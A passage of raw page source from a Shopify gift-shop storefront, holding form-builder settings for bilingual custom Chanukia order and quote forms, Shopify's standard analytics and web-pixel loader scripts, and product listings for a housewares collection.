style=\"background-color:#c0392b;\"\u003e\u0026nbsp; \u0026nbsp;You are \u003c\/span\u003e\u003cstrong\u003e\u003cspan style=\"background-color:#c0392b;\"\u003eALMOST \u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"background-color:#c0392b;\"\u003edone\u0026nbsp; \u0026nbsp;\u003c\/span\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\n\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#2980b9;\"\u003e\u003cstrong\u003eCOMPLETE YOUR PURCHASE ABOVE\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e\u003cb\u003e**Add the products to your cart and proceed to checkout.**\u003c\/b\u003e\u003c\/em\u003e\u003c\/p\u003e\n","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Chanukia - Customized Name and Hand Painted","":"Rose.Gottheil@cummingscentre.org","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Phone","default_country_code":"Canada +1","page_number":1},{"Conditions":{},"type":"text","position":4,"label":"Name to Be Carved","required":"yes","page_number":1},{"Conditions":{},"type":"lineBreak","position":5,"label":"Label (9)","page_number":1},{"Conditions":{},"type":"label","position":6,"label":"FOR HAND PAINTED","page_number":1,"halfwidth":"no"},{"Conditions":{},"type":"textarea","position":7,"label":"Provide details on the style and colour of the hand painting to be customized. If you have a digital file to share for inspiration, attach it below.","page_number":1},{"Conditions":{},"type":"file","position":8,"label":"Show us your inspiration","imageMultiple":"yes","imagenoMultiple":"4","page_number":1,"enable_drag_and_drop":"yes"}]},"is_spam_form":false,"shop_uuid":"dwvhKrjAl6eHVOjQ7kaQuA","shop_timezone":"America\/Montreal","shop_id":152811,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"basic","shop_shopify_domain":"cummings-centre-boutique.myshopify.com"},"form_sKTq3v5w_ZDbgyDKup3yFg":{"uuid":"sKTq3v5w_ZDbgyDKup3yFg","form_name":"Chanukia - Nom personnalisé","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch3\u003eChanukia\u0026nbsp;Nom personnalis\u0026eacute;\u003c\/h3\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#27ae60;\"\u003e\u003cstrong\u003eMerci, nous avons bien re\u0026ccedil;u vos informations.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#ffffff;\"\u003e\u003cspan style=\"background-color:#c0392b;\"\u003e\u0026nbsp; \u0026nbsp;Vous avez \u003c\/span\u003e\u003cstrong\u003e\u003cspan style=\"background-color:#c0392b;\"\u003ePRESQUE \u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"background-color:#c0392b;\"\u003etermin\u0026eacute;.\u0026nbsp; \u0026nbsp;\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#2980b9;\"\u003e\u003cstrong\u003eTERMINEZ VOTRE ACHAT CI-DESSUS\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\n\u003ch3 style=\"text-align: center;\"\u003e\u003cem\u003e**Ajoutez les produits \u0026agrave; votre panier et passez \u0026agrave; la caisse.**\u003c\/em\u003e\u003c\/h3\u003e\n","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Chanukia - Nom personnalisé","":"Rose.Gottheil@cummingscentre.org","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","formElements":[{"type":"text","position":0,"label":"Prénom","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Nom de famille","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Courriel","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Tel.","default_country_code":"Canada +1","page_number":1},{"Conditions":{},"type":"text","position":4,"label":"Nom à graver","page_number":1},{"Conditions":{},"type":"space","position":5,"label":"Label (5)","page_number":1},{"Conditions":{},"type":"label","position":6,"label":"POUR PEINT À LA MAIN","page_number":1},{"Conditions":{},"type":"label","position":7,"label":"Veuillez fournir des détails sur le style et la couleur de la peinture à la main à personnaliser. Si vous avez un fichier numérique à partager pour nous inspirer, veuillez le joindre ci-dessous.","page_number":1},{"Conditions":{},"type":"image","position":8,"label":"Choose an Image","enable_drag_and_drop":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"dwvhKrjAl6eHVOjQ7kaQuA","shop_timezone":"America\/Montreal","shop_id":152811,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"basic","shop_shopify_domain":"cummings-centre-boutique.myshopify.com"},"form_xr8EFFla4PG_lQLon1lnLQ":{"uuid":"xr8EFFla4PG_lQLon1lnLQ","form_name":"Demander un devis pour une personnalisation","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch3\u003eDemander un devis pour une personnalisation\u003c\/h3\u003e\n","form_submit":"Envoyer","after_submit":"hideAndmessage","after_submit_msg":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003eMerci, votre demande a \u0026eacute;t\u0026eacute; envoy\u0026eacute;e avec succ\u0026egrave;s.\u003c\/strong\u003e\u003c\/h1\u003e\n\n\u003ch2 style=\"text-align: center;\"\u003eNous vous contacterons dans les deux jours ouvrables pour confirmer vos coordonn\u0026eacute;es.\u003c\/h2\u003e\n","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Demander un devis pour une personnalisation","":"Rose.Gottheil@cummingscentre.org","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","formElements":[{"type":"text","position":0,"label":"Prénom","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Nom de famille","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Courriel","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"select","position":3,"label":"Type de personnalisation","values":"Gravure au laser\nArtisanat peint à la main\nMenuiserie sur mesure\nAutre","Conditions":{},"page_number":1,"elementCost":{},"other_value":"yes","other_value_label":"Autre"},{"Conditions":{},"type":"text","position":4,"label":"Quel(s) produit(s) souhaitez-vous personnaliser ?","page_number":1},{"Conditions":{},"type":"textarea","position":5,"label":"Fournir des détails","page_number":1},{"Conditions":{},"type":"image","position":6,"label":"Ajoutez ci-dessous le fichier final ou l′image qui vous a inspiré.","enable_drag_and_drop":"yes","page_number":1},{"Conditions":{},"type":"multipleCheckbox","position":7,"label":"Je souhaite finaliser cette personnalisation à l′aide de maquettes numériques préparées par un designer (des frais s′appliqueront).","values":"Oui\nNon, veuillez accélérer ce travail.","elementCost":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"dwvhKrjAl6eHVOjQ7kaQuA","shop_timezone":"America\/Montreal","shop_id":152811,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"basic","shop_shopify_domain":"cummings-centre-boutique.myshopify.com"}},
    shop_data: {"shop_dwvhKrjAl6eHVOjQ7kaQuA":{"shop_uuid":"dwvhKrjAl6eHVOjQ7kaQuA","shop_timezone":"America\/Montreal","shop_id":152811,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"Basic","shop_shopify_domain":"cummings-centre-boutique.myshopify.com","shop_created_at":"2025-10-21T13:53:03.921-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/d4cb4126-dc01-4df0-9983-d3f9ce682742/multi-lingo-11/assets/ml_v2.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 53199110308,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 53199110308,storefrontBaseUrl: "https://boutique.cummingscentre.org",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"67895460","configuration":"{\"myshopifyDomain\":\"cummings-centre-boutique.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Cummings Centre Boutique","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"cummings-centre-boutique.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/boutique.cummingscentre.org"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://boutique.cummingscentre.org/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"53199110308","storefrontBaseUrl":"https:\/\/boutique.cummingscentre.org","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"240295805092\",\"title\":\"House and Kitchen\",\"productVariants\":[{\"price\":{\"amount\":1.75,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Placemat-Plastic\",\"vendor\":\"Abbott\",\"id\":\"10211051765924\",\"untranslatedTitle\":\"Placemat-Plastic\",\"url\":\"\/products\/placemat-plastic\",\"type\":\"Placemat\"},\"id\":\"50832249127076\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/files\/27-TABLEMAT-AB-134.jpg?v=1742407031\"},\"sku\":\"1-27-MATN\",\"title\":\"Navy\",\"untranslatedTitle\":\"Navy\"},{\"price\":{\"amount\":3.95,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Submersible Warm LED Tealite\",\"vendor\":\"Abbott\",\"id\":\"7347233882276\",\"untranslatedTitle\":\"Submersible Warm LED Tealite\",\"url\":\"\/products\/submersible-warm-led-tealite\",\"type\":\"LED Tealite\"},\"id\":\"42349443842212\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/products\/TBWUb3lM.jpg?v=1656525462\"},\"sku\":\"1-20-WATERLITE-WARM\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3.95,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Euro Scrubbies\",\"vendor\":\"Sandpiper\",\"id\":\"7308165447844\",\"untranslatedTitle\":\"Euro Scrubbies\",\"url\":\"\/products\/euro-scrubbies\",\"type\":\"Scrubbies\"},\"id\":\"42200327127204\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/files\/9f671a714d549271121cc7ff6ad9182cfb649add9358546ce05a73e3ab1f87af.webp?v=1687533427\"},\"sku\":\"209-EURO\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.95,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Dish Towel-Black-2PK\",\"vendor\":\"Safdie\",\"id\":\"8278713532580\",\"untranslatedTitle\":\"Dish Towel-Black-2PK\",\"url\":\"\/products\/dish-towel-black-2pk\",\"type\":\"Dish Towels\"},\"id\":\"44692047790244\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/files\/12457.LD2L.15.jpg?v=1698936193\"},\"sku\":\"224-12457\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.95,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Wine Bottle Shaped Corkscrew\",\"vendor\":\"Rite Lite\",\"id\":\"8787694125220\",\"untranslatedTitle\":\"Wine Bottle Shaped Corkscrew\",\"url\":\"\/products\/wine-bottle-shaped-corkscrew\",\"type\":\"Corkscrew\"},\"id\":\"46201217745060\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/files\/WA-3.jpg?v=1725988115\"},\"sku\":\"29-WA-3\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.95,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Glass Pillar Holder Plate\",\"vendor\":\"Ganz\",\"id\":\"8415615025316\",\"untranslatedTitle\":\"Glass Pillar Holder Plate\",\"url\":\"\/products\/glass-pillar-holder-plate\",\"type\":\"Pillar Holder\"},\"id\":\"45136495673508\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/files\/LLA1341.jpg?v=1709922105\"},\"sku\":\"13-LLA1341\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.95,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Matches in Gift Box\",\"vendor\":\"Abbott\",\"id\":\"10211057893540\",\"untranslatedTitle\":\"Matches in Gift Box\",\"url\":\"\/products\/matches-in-gift-box\",\"type\":\"Matches\"},\"id\":\"50832291954852\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/files\/20-STRIKE-BFLY.jpg?v=1742401550\"},\"sku\":\"1-20-STR-B\",\"title\":\"Butterflies\",\"untranslatedTitle\":\"Butterflies\"},{\"price\":{\"amount\":8.95,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Passover Spatula\",\"vendor\":\"Ritelite\",\"id\":\"7253711847588\",\"untranslatedTitle\":\"Passover Spatula\",\"url\":\"\/products\/passover-spatula\",\"type\":\"kitchen utensils\"},\"id\":\"41954089992356\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/products\/kwpp-11.jpg?v=1647886502\"},\"sku\":\"29-kwpp-11-g\",\"title\":\"Green\",\"untranslatedTitle\":\"Green\"},{\"price\":{\"amount\":9.3,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Small Plate with Saying\",\"vendor\":\"Abbott\",\"id\":\"8231619428516\",\"untranslatedTitle\":\"Small Plate with Saying\",\"url\":\"\/products\/small-plate-with-saying\",\"type\":\"Plate\"},\"id\":\"44547311304868\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/products\/27-TEATIME-503.jpg?v=1692105698\"},\"sku\":\"1-27-TEA503\",\"title\":\"You're my Cup of Tea\",\"untranslatedTitle\":\"You're my Cup of Tea\"},{\"price\":{\"amount\":10.5,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Passover Matches in Gift Box-Mosaic\",\"vendor\":\"Rite Lite\",\"id\":\"10212931928228\",\"untranslatedTitle\":\"Passover Matches in Gift Box-Mosaic\",\"url\":\"\/products\/passover-matches-in-gift-box-mosaic\",\"type\":\"Matches\"},\"id\":\"50839725441188\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/files\/matchesjpg.jpg?v=1742397737\"},\"sku\":\"29-C-MA-PASS\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.6,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Wide Base Mug w\/Tree of Life\",\"vendor\":\"Abbott\",\"id\":\"10211108618404\",\"untranslatedTitle\":\"Wide Base Mug w\/Tree of Life\",\"url\":\"\/products\/wide-base-mug-w-tree-of-life\",\"type\":\"Mugs\"},\"id\":\"50832582869156\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/files\/27-ARTISAN-107.jpg?v=1742401859\"},\"sku\":\"1-27-ART-107\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default 